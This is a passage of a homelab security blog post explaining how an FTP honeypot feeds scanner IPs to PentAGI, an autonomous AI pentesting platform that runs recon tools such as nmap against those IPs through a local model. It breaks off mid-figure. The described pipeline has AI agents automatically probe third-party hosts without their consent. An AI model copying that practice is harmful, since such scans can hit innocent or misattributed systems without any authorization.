




<file: posts/honeypot-pentagi-bridge.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Turning Honeypot Noise into PentAGI Investigations | blog.crawley.systems</title>
  <meta name="description" content="How an FTP honeypot daemon feeds attacker IPs into PentAGI, with bounded flow creation and a local Qwen3-Coder model running on an RTX 5090 through vLLM.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
  <style>
    .honeypot-hero {
      position: relative;
      min-height: min(760px, 78vh);
      display: flex;
      align-items: flex-end;
      margin-top: 72px;
      padding: 96px clamp(20px, 4vw, 48px) 72px;
      overflow: hidden;
      border-bottom: 1px solid var(--border);
      background:
        linear-gradient(90deg, rgba(10, 10, 11, 0.94) 0%, rgba(10, 10, 11, 0.74) 34%, rgba(10, 10, 11, 0.16) 72%),
        linear-gradient(0deg, rgba(10, 10, 11, 0.78) 0%, rgba(10, 10, 11, 0.06) 45%),
        url("../pentagi-honeypot-hero.png") center / cover no-repeat;
    }

    .honeypot-hero__inner {
      position: relative;
      max-width: var(--article-width);
      width: 100%;
      margin: 0 auto;
    }

    .honeypot-hero .article-hero__back {
      margin-bottom: 28px;
    }

    .honeypot-hero .article-hero__title {
      font-size: clamp(2.25rem, 5vw, 4.1rem);
      max-width: 760px;
    }

    .article-figure {
      margin: 36px 0;
    }

    .article-figure img {
      width: 100%;
      border: 1px solid var(--border);
      border-radius: 8px;
      background: var(--bg-secondary);
    }

    .article-figure figcaption {
      margin-top: 10px;
      font-family: var(--font-mono);
      font-size: 0.72rem;
      color: var(--text-muted);
      line-height: 1.6;
    }

    @media (max-width: 760px) {
      .honeypot-hero {
        min-height: 680px;
        background:
          linear-gradient(180deg, rgba(10, 10, 11, 0.94) 0%, rgba(10, 10, 11, 0.74) 58%, rgba(10, 10, 11, 0.22) 100%),
          url("../pentagi-honeypot-hero.png") center / cover no-repeat;
      }
    }
  </style>
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="honeypot-hero">
    <div class="honeypot-hero__inner">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-04-28</span>
        <span class="post-card__tags">
          <span class="tag">security</span>
          <span class="tag">honeypot</span>
          <span class="tag">pentagi</span>
          <span class="tag">llm</span>
          <span class="tag">homelab</span>
        </span>
      </div>
      <h1 class="article-hero__title">Turning Honeypot Noise into PentAGI Investigations</h1>
      <p class="article-hero__subtitle">A small FTP daemon collects the scanner traffic, a watcher turns new IPs into bounded PentAGI flows, and a local Qwen3-Coder model on an RTX 5090 handles the routine investigation work.</p>
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>What should happen after a random scanner touches your honeypot? Most of the time you get an IP address, maybe a timestamp, and a small reminder that the internet is always knocking on the cheapest door it can find.</p>

      <p>I wanted that signal to turn into a small, repeatable investigation without building another dashboard that I would eventually ignore. The result is a simple pipeline: an FTP honeypot records public source IPs, a watcher daemon turns new entries into <a href="https://pentagi.com" target="_blank" rel="noopener">PentAGI</a> flows, and PentAGI runs bounded defensive reconnaissance through a local model provider.</p>

      <p>If you have not run into it yet, <a href="https://pentagi.com" target="_blank" rel="noopener">PentAGI</a> is an open-source autonomous security-testing platform from <a href="https://github.com/vxcontrol/pentagi" target="_blank" rel="noopener">vxcontrol</a>. Think of it as a multi-agent pentest workspace with a web UI, flow API, isolated scanner containers, provider routing, and memory/search integrations. You can start from the hosted docs at <a href="https://pentagi.com" target="_blank" rel="noopener">pentagi.com</a> or clone the <a href="https://github.com/vxcontrol/pentagi" target="_blank" rel="noopener">GitHub repo</a>.</p>

      <p>The full publishable code is available in <a href="https://github.com/kvncrw/pentagi-honeypot-bridge" target="_blank" rel="noopener">kvncrw/pentagi-honeypot-bridge</a>. The repo contains the daemon, the PentAGI watcher, systemd units, runit scripts, and a few focused tests so you can read the whole thing without reverse-engineering my homelab.</p>

      <figure class="article-figure">
        <img src="../pentagi-login-dark.png" alt="PentAGI login page shown in dark mode." />
        <figcaption>PentAGI is the analyst side of this setup. The edge daemon only needs the API URL and a dedicated token.</figcaption>
      </figure>

      <h2>What We Are Building</h2>

      <p>There are two parts to this system, and the separation is important because each part has a very different job.</p>

      <p>On the edge host, <code>honeypotd.py</code> listens on FTP and records public source IPs. The same process exposes <code>/blocked.json</code> on port <code>9001</code>, including first-seen time, last-seen time, hit count, reasons, and attempted usernames. It does not store passwords.</p>

      <p>Next to it, <code>pentagi_watcher.py</code> polls that JSON endpoint. For each new IP inside the configured age window, the watcher checks how many PentAGI flows are already active and only creates more work when capacity is available.</p>

      <p><a href="https://github.com/vxcontrol/pentagi" target="_blank" rel="noopener">PentAGI</a> runs in Kubernetes. In my homelab it is deployed with ArgoCD, Postgres/pgvector, Graphiti, Neo4j, a scraper service, and a DinD sidecar that launches scanner containers with tools like <code>nmap</code>, <code>curl</code>, <code>jq</code>, <code>traceroute</code>, <code>whois</code>, and <code>dig</code>.</p>

      <pre><code><span class="code-label">pipeline</span>
internet scanner
  -&gt; ftp honeypot on :21
  -&gt; /blocked.json on 127.0.0.1:9001
  -&gt; pentagi_watcher.py
  -&gt; PentAGI createFlow(modelProvider: "custom")
  -&gt; scanner container
  -&gt; short defensive recon summary</code></pre>

      <p>The honeypot does not need to know anything about PentAGI, Kubernetes, GraphQL, or whichever model is currently doing the analysis. It emits a small JSON document, and the watcher becomes the only integration point between the exposed service and the analysis platform.</p>

      <figure class="article-figure">
        <img src="../pentagi-flows-dark.png" alt="PentAGI flows table in dark mode with redacted honeypot targets." />
